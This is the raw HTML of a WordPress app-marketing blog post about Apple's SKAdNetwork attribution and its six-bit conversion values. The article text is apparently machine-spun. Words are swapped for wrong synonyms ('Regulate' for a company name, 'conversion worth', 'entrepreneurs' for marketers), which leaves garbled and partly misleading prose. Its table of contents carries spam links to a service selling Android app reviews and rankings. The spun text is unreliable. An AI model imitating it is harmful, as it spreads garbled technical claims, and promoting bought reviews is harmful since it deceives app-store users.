><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="site-branding">
		<div class="u-wrapper site-branding-wrap">
		<div class="site-logo-title logo--lg-size-3 logo--md-size-2 logo--sm-size-1">
			<a href="https://appmarketing.top/" class="custom-logo-link" rel="home"><img width="218" height="218" src="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8.png" class="custom-logo" alt="Android &amp; iOS App Marketing" decoding="async" srcset="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8.png 218w, https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-150x150.png 150w" sizes="(max-width: 218px) 100vw, 218px" /></a>
			<div class="site-title-tagline">
							<p class="site-title site-title--lg-size-4 site-title--md-size-4 site-title--sm-size-2"><a href="https://appmarketing.top/" rel="home">Android &amp; iOS App Marketing</a></p>
								<p class="site-tagline tagline--lg-size-3 tagline--md-size-3 tagline--sm-size-2">Step-By-Step guides and strategies, insights to market your mobile apps &amp; games on App Store.</p>
			</div><!-- .site-title-tagline -->
		</div><!-- .site-logo-title -->

			</div><!-- .site-branding-wrap -->
</div><!-- .site-branding -->
		<div class="u-wrapper header-carousel-posts-wrap">
			<div class="glide carousel-posts header-carousel-posts">
				<div class="glide__track" data-glide-el="track">
					<ul class="glide__slides">
											<li class="glide__slide carousel-post-only-title">
													<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/facebook-outage-proved-beneficial-for-entertainment-apps-and-clubhouse/" class="carousel-post-title-link">Facebook outage proved beneficial for entertainment apps and Clubhouse</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/huawei-packs-a-punch-at-hdc-2021-with-the-latest-developer-technologies-and-announcements/" class="carousel-post-image-link">
									<img width="900" height="473" src="https://appmarketing.top/wp-content/uploads/2021/11/27.png" class="carousel-post-image wp-post-image" alt="HDC 2021" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/27.png 900w, https://appmarketing.top/wp-content/uploads/2021/11/27-300x158.png 300w, https://appmarketing.top/wp-content/uploads/2021/11/27-768x404.png 768w" sizes="(max-width: 900px) 100vw, 900px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/huawei-packs-a-punch-at-hdc-2021-with-the-latest-developer-technologies-and-announcements/" class="carousel-post-title-link">Huawei packs a punch at HDC 2021 with the latest developer technologies and announcements</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/insomniac-games-celebrates-the-release-of-the-spider-man-no-way-home/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/50.jpg" class="carousel-post-image wp-post-image" alt="sususs amongu" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/50.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/50-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/50-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/insomniac-games-celebrates-the-release-of-the-spider-man-no-way-home/" class="carousel-post-title-link">Insomniac Games Celebrates the Release of the Spider-Man: No Way Home</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/european-app-users-spent-21-more-on-apps-in-q3-2021/" class="carousel-post-image-link">
									<img width="916" height="552" src="https://appmarketing.top/wp-content/uploads/2021/11/30.png" class="carousel-post-image wp-post-image" alt="Apple Store downloads" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/30.png 916w, https://appmarketing.top/wp-content/uploads/2021/11/30-300x181.png 300w, https://appmarketing.top/wp-content/uploads/2021/11/30-768x463.png 768w" sizes="(max-width: 916px) 100vw, 916px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/european-app-users-spent-21-more-on-apps-in-q3-2021/" class="carousel-post-title-link">European app users spent 21% more on apps in Q3 2021</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/the-most-downloaded-highest-earning-apps-in-october/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/17.jpg" class="carousel-post-image wp-post-image" alt="aso keyword analysis" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/17.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/17-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/17-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/the-most-downloaded-highest-earning-apps-in-october/" class="carousel-post-title-link">The Most Downloaded + Highest Earning Apps in October</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/gamee-launches-blockchain-mobile-gaming-platform-arc8/" class="carousel-post-image-link">
									<img width="800" height="533" src="https://appmarketing.top/wp-content/uploads/2021/11/65.jpg" class="carousel-post-image wp-post-image" alt="turn off idfa iphone" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/65.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/65-300x200.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/65-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/gamee-launches-blockchain-mobile-gaming-platform-arc8/" class="carousel-post-title-link">GAMEE Launches Blockchain Mobile Gaming Platform Arc8</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/how-were-major-app-platforms-affected-by-the-ios-14-5-update/" class="carousel-post-image-link">
									<img width="873" height="490" src="https://appmarketing.top/wp-content/uploads/2021/11/25.png" class="carousel-post-image wp-post-image" alt="iOS 14.5 update affected" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/25.png 873w, https://appmarketing.top/wp-content/uploads/2021/11/25-300x168.png 300w, https://appmarketing.top/wp-content/uploads/2021/11/25-768x431.png 768w" sizes="(max-width: 873px) 100vw, 873px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/how-were-major-app-platforms-affected-by-the-ios-14-5-update/" class="carousel-post-title-link">How were major app platforms affected by the iOS 14.5 update?</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/league-of-legends-wild-rift-reaches-150m-milestone/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/53.jpg" class="carousel-post-image wp-post-image" alt="app promotion strategy" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/53.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/53-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/53-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/league-of-legends-wild-rift-reaches-150m-milestone/" class="carousel-post-title-link">League of Legends: Wild Rift Reaches $150M Milestone</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
											</ul>
				</div>

				<div class="glide__arrows" data-glide-el="controls">
					<button class="glide__arrow glide__arrow--left" data-glide-dir="<">
						<span class="screen-reader-text">prev</span>
						<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>					</button>
					<button class="glide__arrow glide__arrow--right" data-glide-dir=">">
						<span class="screen-reader-text">next</span>
						<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>					</button>
				</div>
			</div>
		</div>
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="pb-content-sidebar u-wrapper">
		<main id="primary" class="site-main">

		
<article id="post-854" class="pb-article pb-singular post-854 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-android-app-rank tag-buy-android-app-reviews tag-ios-app-ratings-and-reviews">
				<div class="post-thumbnail">
				<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/03/28.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ios app ratings and reviews" decoding="async" srcset="https://appmarketing.top/wp-content/uploads/2022/03/28.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/03/28-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />			</div><!-- .post-thumbnail -->
			
	<header class="entry-header">
	<h1 class="entry-title">iOS 14.5+: iOS 14.5+ and working with SKAdNetwork</h1>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://appmarketing.top/ios-14-5-ios-14-5-and-working-with-skadnetwork/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published updated" datetime="2022-03-04T02:47:19+00:00">March 4, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://appmarketing.top/author/erika-holland/">
				<span class="screen-reader-text">By </span>Erika Holland			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="pb-content">
		<div class="entry-content">
			<p>For customers who don’t opt-in, Apple’s SKAdNetwork, a mixture of SDK features and API calls, is the answer that entrepreneurs can flip to for attribution of app installs and reinstalls. Free for advertisers to make use of, Apple’s aim with SKAdNetwork is to supply fundamental, privacy-focused attribution, and it doesn’t require consumer consent as a result of Apple designed it inside their privateness pointers. The attribution info from SKAdNetwork is relayed from the system, to Apple, after which to advert networks, builders, and mobile measurement partners (MMPs) like Regulate. Shoppers can implement SKAdNetwork on their very own, or with Regulate’s assist. It’s necessary to notice that even when built-in with Regulate, it’s Apple that performs the attribution on this state of affairs, whereas Regulate takes care of aggregating the information.</p>
<p>&nbsp;</p>
<p><strong>Table of Content</strong></p>
<ul>
<li>iOS 14.5+:</li>
<li><a href="https://asoworld.com/app-package-installs/?utm_source=google&amp;utm_medium=seopbn">buy android app reviews</a></li>
<li><a href="https://asoworld.com/keyword-installs/?utm_source=google&amp;utm_medium=seopbn">android app rank</a></li>
<li><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&amp;utm_medium=seopbn">ios app ratings and reviews</a></li>
</ul>
<p>SKAdNetwork supplies area for 6-bits of downstream metrics, a quantity between 0 and 63 (or between 000000 and 111111 in binary), with an preliminary 24-hour timer. In any other case often known as a <em><i>conversion worth</i></em> this may be assigned to any worth that may be expressed in binary, and it’s as much as apps to determine which occasions they wish to embody. Each time the conversion worth is up to date to a contemporary six-bit code outlined throughout the app, the timer will get prolonged by a further 24 hours. As soon as this conversion value-window expires, a second 24-hour window is triggered for attribution. The concept behind that is to obfuscate the time of set up, making it unattainable to hyperlink occasion triggers to particular person customers. This information is then shared by the SKAdNetwork within the mixture, with no granular, user-level information accessible.</p>
<p>Put a bit of extra merely, conversion values are a quantity between 0-63, used for measuring as much as six occasions utilizing the bit logic. Every conversion worth is linked to particular situations, which might then be unpacked into significant KPIs for reporting.</p>
<p>To benefit from this method, advertisers and entrepreneurs have to work totally throughout the first 24 hours, leveraging all information doable to color a transparent image of consumer conduct, from which projections and segments will be recognized. It’s not nearly acquisition, it’s about understanding what consumer behaviors in that first 24-hour window can inform us about what they could do later. For a lot of apps, this implies an entire rewriting and restrategizing concerning the occasions they deal with, as they might, for instance, have been monitoring occasions for as much as seven days, which isn&#8217;t doable on SKAdNetwork.</p>
<p>How a conversion worth technique is about up is vital to success on SKAdNetwork. We’ll get into how Regulate helps purchasers in understanding and constructing their conversion worth schemas (each event-based and value-based) beneath, and the way entrepreneurs and builders can establish which answer is appropriate for his or her app.</p>
<p>&nbsp;</p>
		</div><!-- .entry-content -->
	</div><!-- .pb-content -->

				<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://appmarketing.top/category/app-marketing-insights/" rel="category tag">App Marketing Insights</a>			</span><!-- .cat-links -->
						<span class="tag-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M384 448q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm1067 576q0 53-37 90l-491 492q-39 37-91 37-53 0-90-37l-715-716q-38-37-64.5-101t-26.5-117v-416q0-52 38-90t90-38h416q53 0 117 26.5t102 64.5l715 714q37 39 37 91zm384 0q0 53-37 90l-491 492q-39 37-91 37-36 0-59-14t-53-45l470-470q37-37 37-90 0-52-37-91l-715-714q-38-38-102-64.5t-117-26.5h224q53 0 117 26.5t102 64.5l715 714q37 39 37 91z"></path></svg><span class="screen-reader-text">Tags:</span><a href="https://appmarketing.top/tag/android-app-rank/" rel="tag">android app rank</a>, <a href="https://appmarketing.top/tag/buy-android-app-reviews/" rel="tag">buy android app reviews</a>, <a href="https://appmarketing.top/tag/ios-app-ratings-and-reviews/" rel="tag">ios app ratings and reviews</a>			</span>
			</article><!-- #post-854 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://appmarketing.top/cross-promotion-and-ios-14-5-utilizing-the-idfv-and-attribution-data-post-idfa/" rel="prev"><span class="nav-title"><span class="screen-reader-text">Previous Post:</span> Cross-promotion and iOS 14.5+: Utilizing the IDFV and attribution data post IDFA</span></a></div><div class="nav-next"><a href="https://appmarketing.top/having-passed-one-billion-recognitions-per-month-apple-owned-shazam-proves-its-worth/" rel="next"><span class="nav-title"><span class="screen-reader-text">Next Post:</span> Having passed one billion recognitions per month, Apple-owned Shazam proves its worth</span></a></div></div>
	</nav>
<div class="pb-related-posts">
	<h2 class="pb-related-posts-title">Related Posts</h2>

	<div class="glide carousel-posts carousel-related-posts">
		<div class="glide__track" data-glide-el="track">
			<ul class="glide__slides">
							<li class="glide__slide">
									<div class="carousel-post-image-wrap">

						<a href="https://appmarketing.top/you-can-now-secure-your-steam-app-with-two-factor-authentication/" class="carousel-post-image-link">
							<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/10/245.jpg" class="carousel-post-image wp-post-image" alt="android store optimization" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2022/10/245.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/10/245-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />						</a>
					</div>
										<div class="carousel-post-title-wrap">
											<a href="https://appmarketing.top/you-can-now-secure-your-steam-app-with-two-factor-authentication/" class="carousel-post-title-link">You can now secure your Steam app with two-factor authentication</a>
												<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
											</div>
				</li>
								<li class="glide__slide">
									<div class="carousel-post-image-wrap">

						<a href="https://appmarketing.top/how-to-avoid-being-fooled-by-data-in-marketing-analytics/" class="carousel-post-image-link">
							<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/10/232.jpg" class="carousel-post-image wp-post-image" alt="google play store search optimization" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2022/10/232.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/10/232-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />						</a>
					</div>
										<div class="carousel-post-title-wrap">
											<a href="https://appmarketing.top/how-to-avoid-being-fooled-by-data-in-marketing-analytics/" class="carousel-post-title-link">How to Avoid Being Fooled by Data in Marketing Analytics</a>
												<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
											</div>
				</li>
								<li class="glide__slide carousel-post-only-title">
									<div class="carousel-post-title-wrap">
											<a href="https://appmarketing.top/5-perfect-apps-for-the-bookhead-in-your-life/" class="carousel-post-title-link">5 Perfect Apps for the Bookhead in Your Life</a>
												<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
											</div>
				</li>
								<li class="glide__slide carousel-post-only-title">
									<div class="carousel-post-title-wrap">
											<a href="https://appmarketing.top/igtwit-who-knew-social-media-maps-went-well/" class="carousel-post-title-link">IgTwit – Who Knew Social Media &#038; Maps Went Well?</a>
												<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
											</div>
				</li>
								<li class="glide__slide carousel-post-only-title">
									<div class="carousel-post-title-wrap">
											<a href="https://appmarketing.top/7-mobile-app-development-trends-for-2022/" class="carousel-post-title-link">7 Mobile App Development Trends For 2022</a>
												<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
											</div>
				</li>
								<li class="glide__slide">
									<div class="carousel-post-image-wrap">

						<a href="https://appmarketing.top/consumers-want-more-from-their-retail-app-experience/" class="carousel-post-image-link">
							<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/10/193.jpg" class="carousel-post-image wp-post-image" alt="buy android app ratings" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2022/10/193.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/10/193-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />						</a>
					</div>
										<div class="carousel-post-title-wrap">
											<a href="https://appmarketing.top/consumers-want-more-from-their-retail-app-experience/" class="carousel-post-title-link">Consumers want more from their retail app experience</a>
												<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
											</div>
				</li>
							</ul>
		</div>

		<div class="glide__arrows" data-glide-el="controls">
			<button class="glide__arrow glide__arrow--left" data-glide-dir="<">
				<span class="screen-reader-text">prev</span>
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>			</button>
			<button class="glide__arrow glide__arrow--right" data-glide-dir=">">
				<span class="screen-reader-text">next</span>
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>			</button>
		</div>
	</div>
</div>

		</main><!-- #primary -->

		
<aside id="secondary-left" class="widget-area c-sidebar c-sidebar-left">
	<section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://appmarketing.top/2022/11/'>November 2022</a></li>
	<li><a href='https://appmarketing.top/2022/10/'>October 2022</a></li>
	<li><a href='https://appmarketing.top/2022/09/'>September 2022</a></li>
	<li><a href='https://appmarketing.top/2022/08/'>August 2022</a></li>
	<li><a href='https://appmarketing.top/2022/07/'>July 2022</a></li>
	<li><a href='https://appmarketing.top/2022/06/'>June 2022</a></li>
